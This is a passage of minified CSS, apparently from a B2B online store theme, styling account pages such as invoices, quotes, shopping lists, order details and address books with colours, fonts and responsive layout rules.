.navBar-item__recently_viewed,.page_title_shopping_lists .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_title_user_management .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_type_account_inbox .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_type_account_orderstatus .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_type_account_recentitems .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__messages,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__orders,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__recently_viewed,.page_type_editaccount .navBar.navBar--sub.navBar--account .navBar-section .navBar-item__settings{background:0 0!important;color:#fff}}.page_title_address_book .c00409 .c00235 button,.page_title_buy_again .c00409 .c00235 button,.page_title_invoice_details .c00409 .c00235 button,.page_title_invoices .c00409 .c00235 button,.page_title_order_detail .c00409 .c00235 button,.page_title_quote .c00409 .c00235 button,.page_title_quotes_list .c00409 .c00235 button,.page_title_shopping_list .c00409 .c00235 button,.page_title_shopping_lists .c00409 .c00235 button,.page_title_user_management .c00409 .c00235 button,.page_type_account_inbox .c00409 .c00235 button,.page_type_account_orderstatus .c00409 .c00235 button,.page_type_account_recentitems .c00409 .c00235 button,.page_type_editaccount .c00409 .c00235 button{background:#0086b5;color:#fff;border-radius:3px}.page_title_address_book .c00409 a:hover,.page_title_buy_again .c00409 a:hover,.page_title_invoice_details .c00409 a:hover,.page_title_invoices .c00409 a:hover,.page_title_order_detail .c00409 a:hover,.page_title_quote .c00409 a:hover,.page_title_quotes_list .c00409 a:hover,.page_title_shopping_list .c00409 a:hover,.page_title_shopping_lists .c00409 a:hover,.page_title_user_management .c00409 a:hover,.page_type_account_inbox .c00409 a:hover,.page_type_account_orderstatus .c00409 a:hover,.page_type_account_recentitems .c00409 a:hover,.page_type_editaccount .c00409 a:hover{color:#000}.page_title_address_book .c00409 .rfq-items-info-thead,.page_title_buy_again .c00409 .rfq-items-info-thead,.page_title_invoice_details .c00409 .rfq-items-info-thead,.page_title_invoices .c00409 .rfq-items-info-thead,.page_title_order_detail .c00409 .rfq-items-info-thead,.page_title_quote .c00409 .rfq-items-info-thead,.page_title_quotes_list .c00409 .rfq-items-info-thead,.page_title_shopping_list .c00409 .rfq-items-info-thead,.page_title_shopping_lists .c00409 .rfq-items-info-thead,.page_title_user_management .c00409 .rfq-items-info-thead,.page_type_account_inbox .c00409 .rfq-items-info-thead,.page_type_account_orderstatus .c00409 .rfq-items-info-thead,.page_type_account_recentitems .c00409 .rfq-items-info-thead,.page_type_editaccount .c00409 .rfq-items-info-thead{background:#0086b5;font-family:Nunito-Regular}@media screen and (max-width:575.98px){.page_title_address_book .rfq-table-body td,.page_title_buy_again .rfq-table-body td,.page_title_invoice_details .rfq-table-body td,.page_title_invoices .rfq-table-body td,.page_title_order_detail .rfq-table-body td,.page_title_quote .rfq-table-body td,.page_title_quotes_list .rfq-table-body td,.page_title_shopping_list .rfq-table-body td,.page_title_shopping_lists .rfq-table-body td,.page_title_user_management .rfq-table-body td,.page_type_account_inbox .rfq-table-body td,.page_type_account_orderstatus .rfq-table-body td,.page_type_account_recentitems .rfq-table-body td,.page_type_editaccount .rfq-table-body td{padding:5px 10px!important;text-align:left!important}}.page_title_address_book .rfq-total.c00240,.page_title_buy_again .rfq-total.c00240,.page_title_invoice_details .rfq-total.c00240,.page_title_invoices .rfq-total.c00240,.page_title_order_detail .rfq-total.c00240,.page_title_quote .rfq-total.c00240,.page_title_quotes_list .rfq-total.c00240,.page_title_shopping_list .rfq-total.c00240,.page_title_shopping_lists .rfq-total.c00240,.page_title_user_management .rfq-total.c00240,.page_type_account_inbox .rfq-total.c00240,.page_type_account_orderstatus .rfq-total.c00240,.page_type_account_recentitems .rfq-total.c00240,.page_type_editaccount .rfq-total.c00240{font-family:Nunito-Regular}@media screen and (max-width:500.98px){.page_title_address_book .rfq-total.c00240,.page_title_buy_again .rfq-total.c00240,.page_title_invoice_details .rfq-total.c00240,.page_title_invoices .rfq-total.c00240,.page_title_order_detail .rfq-total.c00240,.page_title_quote .rfq-total.c00240,.page_title_quotes_list .rfq-total.c00240,.page_title_shopping_list .rfq-total.c00240,.page_title_shopping_lists .rfq-total.c00240,.page_title_user_management .rfq-total.c00240,.page_type_account_inbox .rfq-total.c00240,.page_type_account_orderstatus .rfq-total.c00240,.page_type_account_recentitems .rfq-total.c00240,.page_type_editaccount .rfq-total.c00240{padding-left:15px}}@media screen and (max-width:800px){.page_title_address_book .rfq-container-wrap .rfq-container-info,.page_title_buy_again .rfq-container-wrap .rfq-container-info,.page_title_invoice_details .rfq-container-wrap .rfq-container-info,.page_title_invoices .rfq-container-wrap .rfq-container-info,.page_title_order_detail .rfq-container-wrap .rfq-container-info,.page_title_quote .rfq-container-wrap .rfq-container-info,.page_title_quotes_list .rfq-container-wrap .rfq-container-info,.page_title_shopping_list .rfq-container-wrap .rfq-container-info,.page_title_shopping_lists .rfq-container-wrap .rfq-container-info,.page_title_user_management .rfq-container-wrap .rfq-container-info,.page_type_account_inbox .rfq-container-wrap .rfq-container-info,.page_type_account_orderstatus .rfq-container-wrap .rfq-container-info,.page_type_account_recentitems .rfq-container-wrap .rfq-container-info,.page_type_editaccount .rfq-container-wrap .rfq-container-info{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:575.98px){.page_title_address_book .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_buy_again .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_invoice_details .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_invoices .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_order_detail .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_quote .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_quotes_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_shopping_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_shopping_lists .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_title_user_management .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_type_account_inbox .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_type_account_orderstatus .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_type_account_recentitems .rfq-container-wrap .rfq-container-info .rfq-person-address-info,.page_type_editaccount .rfq-container-wrap .rfq-container-info .rfq-person-address-info{-ms-flex-wrap:wrap;flex-wrap:wrap}}@media screen and (max-width:575.98px){.page_title_address_book .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_buy_again .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_invoice_details .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_invoices .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_order_detail .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_quote .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_quotes_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_shopping_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_shopping_lists .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_title_user_management .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_type_account_inbox .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_type_account_orderstatus .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_type_account_recentitems .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address,.page_type_editaccount .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-shipping-address{width:100%}}@media screen and (max-width:575.98px){.page_title_address_book .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_buy_again .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_invoice_details .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_invoices .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_order_detail .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_quote .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_quotes_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_shopping_list .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_shopping_lists .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_title_user_management .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_type_account_inbox .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_type_account_orderstatus .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_type_account_recentitems .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address,.page_type_editaccount .rfq-container-wrap .rfq-container-info .rfq-person-address-info .rfq-person-billing-address{margin-left:0;margin-top:10px}}.page_title_address_book .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_buy_again .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_invoice_details .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_invoices .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_order_detail .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_quote .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_quotes_list .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_shopping_list .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_shopping_lists .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_title_user_management .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_type_account_inbox .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_type_account_orderstatus .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_type_account_recentitems .rfq-send-message-btn-wrap .rfq-send-message-btn,.page_type_editaccount .rfq-send-message-btn-wrap .rfq-send-message-btn{background:#59c959;color:#fff;border-color:#59c959!important;font-family:Nunito-Regular;font-weight:500;letter-spacing:.8px}.page_title_address_book .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_buy_again .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_invoice_details .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_invoices .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_order_detail .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_quote .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_quotes_list .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_shopping_list .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_shopping_lists .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_title_user_management .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_type_account_inbox .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_type_account_orderstatus .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_type_account_recentitems .rfq-send-message-btn-wrap .rfq-send-message-btn:hover,.page_type_editaccount .rfq-send-message-btn-wrap .rfq-send-message-btn:hover{background:#0086b5;border-color:#0086b5!important}.page_title_address_book .b2b-wrap .title-wrap,.page_title_buy_again .b2b-wrap .title-wrap,.page_title_invoice_details .b2b-wrap .title-wrap,.page_title_invoices .b2b-wrap .title-wrap,.page_title_order_detail .b2b-wrap .title-wrap,.page_title_quote .b2b-wrap .title-wrap,.page_title_quotes_list .b2b-wrap .title-wrap,.page_title_shopping_list .b2b-wrap .title-wrap,.page_title_shopping_lists .b2b-wrap .title-wrap,.page_title_user_management .b2b-wrap .title-wrap,.page_type_account_inbox .b2b-wrap .title-wrap,.page_type_account_orderstatus .b2b-wrap .title-wrap,.page_type_account_recentitems .b2b-wrap .title-wrap,.page_type_editaccount .b2b-wrap .title-wrap{margin-bottom:20px}.page_title_address_book .b2b-wrap .title-wrap .page-title,.page_title_buy_again .b2b-wrap .title-wrap .page-title,.page_title_invoice_details .b2b-wrap .title-wrap .page-title,.page_title_invoices .b2b-wrap .title-wrap .page-title,.page_title_order_detail .b2b-wrap .title-wrap .page-title,.page_title_quote .b2b-wrap .title-wrap .page-title,.page_title_quotes_list .b2b-wrap .title-wrap .page-title,.page_title_shopping_list .b2b-wrap .title-wrap .page-title,.page_title_shopping_lists .b2b-wrap .title-wrap .page-title,.page_title_user_management .b2b-wrap .title-wrap .page-title,.page_type_account_inbox .b2b-wrap .title-wrap .page-title,.page_type_account_orderstatus .b2b-wrap .title-wrap .page-title,.page_type_account_recentitems .b2b-wrap .title-wrap .page-title,.page_type_editaccount .b2b-wrap .title-wrap .page-title{font-family:Nunito-Regular;color:#000;margin-bottom:0!important;word-break:break-all}.page_title_address_book .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_buy_again .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_invoice_details .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_invoices .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_order_detail .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_quote .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_quotes_list .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_shopping_list .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_shopping_lists .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_title_user_management .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_type_account_inbox .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_type_account_orderstatus .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_type_account_recentitems .b2b-wrap .title-wrap .c00275 .rename-shopping-list,.page_type_editaccount .b2b-wrap .title-wrap .c00275 .rename-shopping-list{margin-top:0}.page_title_address_book .b2b-wrap ul,.page_title_buy_again .b2b-wrap ul,.page_title_invoice_details .b2b-wrap ul,.page_title_invoices .b2b-wrap ul,.page_title_order_detail .b2b-wrap ul,.page_title_quote .b2b-wrap ul,.page_title_quotes_list .b2b-wrap ul,.page_title_shopping_list .b2b-wrap ul,.page_title_shopping_lists .b2b-wrap ul,.page_title_user_management .b2b-wrap ul,.page_type_account_inbox .b2b-wrap ul,.page_type_account_orderstatus .b2b-wrap ul,.page_type_account_recentitems .b2b-wrap ul,.page_type_editaccount .b2b-wrap ul{margin-left:0!important}.page_title_address_book .b2b-wrap .c00398 .form-select,.page_title_buy_again .b2b-wrap .c00398 .form-select,.page_title_invoice_details .b2b-wrap .c00398 .form-select,.page_title_invoices .b2b-wrap .c00398 .form-select,.page_title_order_detail .b2b-wrap .c00398 .form-select,.page_title_quote .b2b-wrap .c00398 .form-select,.page_title_quotes_list .b2b-wrap .c00398 .form-select,.page_title_shopping_list .b2b-wrap .c00398 .form-select,.page_title_shopping_lists .b2b-wrap .c00398 .form-select,.page_title_user_management .b2b-wrap .c00398 .form-select,.page_type_account_inbox .b2b-wrap .c00398 .form-select,.page_type_account_orderstatus .b2b-wrap .c00398 .form-select,.page_type_account_recentitems .b2b-wrap .c00398 .form-select,.page_type_editaccount .b2b-wrap .c00398 .form-select{border-radius:3px 0 0 3px}@media screen and (max-width:576px){.page_title_address_book .b2b-wrap .c00398 .form-select,.page_title_buy_again .b2b-wrap .c00398 .form-select,.page_title_invoice_details .b2b-wrap .c00398 .form-select,.page_title_invoices .b2b-wrap .c00398 .form-select,.page_title_order_detail .b2b-wrap .c00398 .form-select,.page_title_quote .b2b-wrap .c00398 .form-select,.page_title_quotes_list .b2b-wrap .c00398 .form-select,.page_title_shopping_list .b2b-wrap .c00398 .form-select,.page_title_shopping_lists .b2b-wrap .c00398 .form-select,.page_title_user_management .b2b-wrap .c00398 .form-select,.page_type_account_inbox .b2b-wrap .c00398 .form-select,.page_type_account_orderstatus .b2b-wrap .c00398 .form-select,.page_type_account_recentitems .b2b-wrap .c00398 .form-select,.page_type_editaccount .b2b-wrap .c00398 .form-select{width:100%;border:1px solid #ccc;border-radius:3px;margin-bottom:15px}}.page_title_address_book .b2b-wrap .c00398 .form-input,.page_title_buy_again .b2b-wrap .c00398 .form-input,.page_title_invoice_details .b2b-wrap .c00398 .form-input,.page_title_invoices .b2b-wrap .c00398 .form-input,.page_title_order_detail .b2b-wrap .c00398 .form-input,.page_title_quote .b2b-wrap .c00398 .form-input,.page_title_quotes_list .b2b-wrap .c00398 .form-input,.page_title_shopping_list .b2b-wrap .c00398 .form-input,.page_title_shopping_lists .b2b-wrap .c00398 .form-input,.page_title_user_management .b2b-wrap .c00398 .form-input,.page_type_account_inbox .b2b-wrap .c00398 .form-input,.page_type_account_orderstatus .b2b-wrap .c00398 .form-input,.page_type_account_recentitems .b2b-wrap .c00398 .form-input,.page_type_editaccount .b2b-wrap .c00398 .form-input{border-radius:3px 0 0 3px}.page_title_address_book .b2b-wrap .c00398 .button--search,.page_title_buy_again .b2b-wrap .c00398 .button--search,.page_title_invoice_details .b2b-wrap .c00398 .button--search,.page_title_invoices .b2b-wrap .c00398 .button--search,.page_title_order_detail .b2b-wrap .c00398 .button--search,.page_title_quote .b2b-wrap .c00398 .button--search,.page_title_quotes_list .b2b-wrap .c00398 .button--search,.page_title_shopping_list .b2b-wrap .c00398 .button--search,.page_title_shopping_lists .b2b-wrap .c00398 .button--search,.page_title_user_management .b2b-wrap .c00398 .button--search,.page_type_account_inbox .b2b-wrap .c00398 .button--search,.page_type_account_orderstatus .b2b-wrap .c00398 .button--search,.page_type_account_recentitems .b2b-wrap .c00398 .button--search,.page_type_editaccount .b2b-wrap .c00398 .button--search{border-radius:0 3px 3px 0}@media screen and (max-width:500px){.page_title_address_book .b2b-wrap .c00398 .button-filter-container,.page_title_buy_again .b2b-wrap .c00398 .button-filter-container,.page_title_invoice_details .b2b-wrap .c00398 .button-filter-container,.page_title_invoices .b2b-wrap .c00398 .button-filter-container,.page_title_order_detail .b2b-wrap .c00398 .button-filter-container,.page_title_quote .b2b-wrap .c00398 .button-filter-container,.page_title_quotes_list .b2b-wrap .c00398 .button-filter-container,.page_title_shopping_list .b2b-wrap .c00398 .button-filter-container,.page_title_shopping_lists .b2b-wrap .c00398 .button-filter-container,.page_title_user_management .b2b-wrap .c00398 .button-filter-container,.page_type_account_inbox .b2b-wrap .c00398 .button-filter-container,.page_type_account_orderstatus .b2b-wrap .c00398 .button-filter-container,.page_type_account_recentitems .b2b-wrap .c00398 .button-filter-container,.page_type_editaccount .b2b-wrap .c00398 .button-filter-container{width:100%}}.page_title_address_book .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_buy_again .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_invoice_details .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_invoices .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_order_detail .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_quote .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_quotes_list .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_shopping_list .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_shopping_lists .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_title_user_management .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_type_account_inbox .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_type_account_orderstatus .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_type_account_recentitems .b2b-wrap .invoices-filter-form .filter-fields.button-filter,.page_type_editaccount .b2b-wrap .invoices-filter-form .filter-fields.button-filter{background:0 0}.page_title_address_book .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_buy_again .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_invoice_details .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_invoices .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_order_detail .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_quote .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_quotes_list .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_shopping_list .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_shopping_lists .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_title_user_management .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_type_account_inbox .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_type_account_orderstatus .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_type_account_recentitems .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span,.page_type_editaccount .b2b-wrap .invoices-filter-form .filter-fields.button-filter .filter-field span{color:#000}.page_title_address_book .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_buy_again .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_invoice_details .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_invoices .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_order_detail .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_quote .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_quotes_list .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_shopping_list .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_shopping_lists .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_title_user_management .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_type_account_inbox .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_type_account_orderstatus .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_type_account_recentitems .b2b-wrap .invoices-filter-form #filter_cancel_button,.page_type_editaccount .b2b-wrap .invoices-filter-form #filter_cancel_button{margin-right:10px}.page_title_address_book .b2b-wrap .invoices-list-export_csv:hover,.page_title_buy_again .b2b-wrap .invoices-list-export_csv:hover,.page_title_invoice_details .b2b-wrap .invoices-list-export_csv:hover,.page_title_invoices .b2b-wrap .invoices-list-export_csv:hover,.page_title_order_detail .b2b-wrap .invoices-list-export_csv:hover,.page_title_quote .b2b-wrap .invoices-list-export_csv:hover,.page_title_quotes_list .b2b-wrap .invoices-list-export_csv:hover,.page_title_shopping_list .b2b-wrap .invoices-list-export_csv:hover,.page_title_shopping_lists .b2b-wrap .invoices-list-export_csv:hover,.page_title_user_management .b2b-wrap .invoices-list-export_csv:hover,.page_type_account_inbox .b2b-wrap .invoices-list-export_csv:hover,.page_type_account_orderstatus .b2b-wrap .invoices-list-export_csv:hover,.page_type_account_recentitems .b2b-wrap .invoices-list-export_csv:hover,.page_type_editaccount .b2b-wrap .invoices-list-export_csv:hover{color:#000}.page_title_address_book .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_buy_again .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_invoice_details .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_invoices .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_order_detail .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_quote .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_quotes_list .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_shopping_list .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_shopping_lists .b2b-wrap .invoice-detail-header-bar a:hover,.page_title_user_management .b2b-wrap .invoice-detail-header-bar a:hover,.page_type_account_inbox .b2b-wrap .invoice-detail-header-bar a:hover,.page_type_account_orderstatus .b2b-wrap .invoice-detail-header-bar a:hover,.page_type_account_recentitems .b2b-wrap .invoice-detail-header-bar a:hover,.page_type_editaccount .b2b-wrap .invoice-detail-header-bar a:hover{color:#000}@media screen and (max-width:500px){.page_title_address_book .b2b-wrap .invoice-title,.page_title_buy_again .b2b-wrap .invoice-title,.page_title_invoice_details .b2b-wrap .invoice-title,.page_title_invoices .b2b-wrap .invoice-title,.page_title_order_detail .b2b-wrap .invoice-title,.page_title_quote .b2b-wrap .invoice-title,.page_title_quotes_list .b2b-wrap .invoice-title,.page_title_shopping_list .b2b-wrap .invoice-title,.page_title_shopping_lists .b2b-wrap .invoice-title,.page_title_user_management .b2b-wrap .invoice-title,.page_type_account_inbox .b2b-wrap .invoice-title,.page_type_account_orderstatus .b2b-wrap .invoice-title,.page_type_account_recentitems .b2b-wrap .invoice-title,.page_type_editaccount .b2b-wrap .invoice-title{margin-right:0!important}}.page_title_address_book .b2b-wrap .invoice-status-detail,.page_title_buy_again .b2b-wrap .invoice-status-detail,.page_title_invoice_details .b2b-wrap .invoice-status-detail,.page_title_invoices .b2b-wrap .invoice-status-detail,.page_title_order_detail .b2b-wrap .invoice-status-detail,.page_title_quote .b2b-wrap .invoice-status-detail,.page_title_quotes_list .b2b-wrap .invoice-status-detail,.page_title_shopping_list .b2b-wrap .invoice-status-detail,.page_title_shopping_lists .b2b-wrap .invoice-status-detail,.page_title_user_management .b2b-wrap .invoice-status-detail,.page_type_account_inbox .b2b-wrap .invoice-status-detail,.page_type_account_orderstatus .b2b-wrap .invoice-status-detail,.page_type_account_recentitems .b2b-wrap .invoice-status-detail,.page_type_editaccount .b2b-wrap .invoice-status-detail{font-family:Nunito-Regular}@media screen and (max-width:500px){.page_title_address_book .b2b-wrap .invoice-status-detail,.page_title_buy_again .b2b-wrap .invoice-status-detail,.page_title_invoice_details .b2b-wrap .invoice-status-detail,.page_title_invoices .b2b-wrap .invoice-status-detail,.page_title_order_detail .b2b-wrap .invoice-status-detail,.page_title_quote .b2b-wrap .invoice-status-detail,.page_title_quotes_list .b2b-wrap .invoice-status-detail,.page_title_shopping_list .b2b-wrap .invoice-status-detail,.page_title_shopping_lists .b2b-wrap .invoice-status-detail,.page_title_user_management .b2b-wrap .invoice-status-detail,.page_type_account_inbox .b2b-wrap .invoice-status-detail,.page_type_account_orderstatus .b2b-wrap .invoice-status-detail,.page_type_account_recentitems .b2b-wrap .invoice-status-detail,.page_type_editaccount .b2b-wrap .invoice-status-detail{margin-bottom:20px}}.page_title_address_book .b2b-wrap .invoice-detail-info,.page_title_buy_again .b2b-wrap .invoice-detail-info,.page_title_invoice_details .b2b-wrap .invoice-detail-info,.page_title_invoices .b2b-wrap .invoice-detail-info,.page_title_order_detail .b2b-wrap .invoice-detail-info,.page_title_quote .b2b-wrap .invoice-detail-info,.page_title_quotes_list .b2b-wrap .invoice-detail-info,.page_title_shopping_list .b2b-wrap .invoice-detail-info,.page_title_shopping_lists .b2b-wrap .invoice-detail-info,.page_title_user_management .b2b-wrap .invoice-detail-info,.page_type_account_inbox .b2b-wrap .invoice-detail-info,.page_type_account_orderstatus .b2b-wrap .invoice-detail-info,.page_type_account_recentitems .b2b-wrap .invoice-detail-info,.page_type_editaccount .b2b-wrap .invoice-detail-info{font-family:Nunito-Regular}.page_title_address_book .b2b-wrap .invoice-detail-info th,.page_title_buy_again .b2b-wrap .invoice-detail-info th,.page_title_invoice_details .b2b-wrap .invoice-detail-info th,.page_title_invoices .b2b-wrap .invoice-detail-info th,.page_title_order_detail .b2b-wrap .invoice-detail-info th,.page_title_quote .b2b-wrap .invoice-detail-info th,.page_title_quotes_list .b2b-wrap .invoice-detail-info th,.page_title_shopping_list .b2b-wrap .invoice-detail-info th,.page_title_shopping_lists .b2b-wrap .invoice-detail-info th,.page_title_user_management .b2b-wrap .invoice-detail-info th,.page_type_account_inbox .b2b-wrap .invoice-detail-info th,.page_type_account_orderstatus .b2b-wrap .invoice-detail-info th,.page_type_account_recentitems .b2b-wrap .invoice-detail-info th,.page_type_editaccount .b2b-wrap .invoice-detail-info th{background:#0086b5}@media screen and (max-width:800px){.page_title_address_book .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_buy_again .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_invoice_details .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_invoices .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_order_detail .b2b-wrap .invoice-detail-info .invoice-detail-generalInfo,.page_title_quote 